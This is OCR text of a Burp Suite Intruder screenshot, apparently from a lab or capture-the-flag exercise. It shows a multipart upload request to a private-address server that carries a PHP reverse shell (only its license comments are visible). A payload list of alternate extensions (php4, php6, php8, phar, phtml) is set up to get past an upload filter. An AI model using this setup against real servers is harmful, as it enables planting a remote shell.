 1 2 3 4 5 6 7
(genmon)XXX 4:21
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.10.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Sniper attack
Start attack
Target http://10.80.157.130:3333
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /internal/index.php HTTP/1.1
2 Host: 10.80.157.130:3333
3 Content-Length: 5793
4 Cache-Control: max-age=0
5 Origin: http://10.80.157.130:3333
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPx6d2Nj0QErEBsD0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.80.157.130:3333/internal/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,ar;q=0.8
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryPx6d2Nj0QErEBsD0
16 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.§php§"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only. Users take full responsibility
24 // for any actions performed using this tool. The author accepts no liability
25 // for damage caused by this tool. If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
32 // published by the Free Software Foundation.
33 //
34 // This program is distributed in the hope that it will be useful,
35 // but WITHOUT ANY WARRANTY; without even the implied warranty of
36 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
37 // GNU General Public License for more details.
38 //
39 // You should have received a copy of the GNU General Public License along
40 // with this program; if not, write to the Free Software Foundation, Inc.,
41 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
42 //
43 // This tool may be used for legal purposes only. Users take full responsibility
Search
1 highlight 1 payload position Length: 6463
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 5
Request count: 5
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste php4
Load... php6
php8
Remove phar
Clear phtml
Deduplicate
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within the final
payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
Event log All issues
Memory: 119.4MB Disabled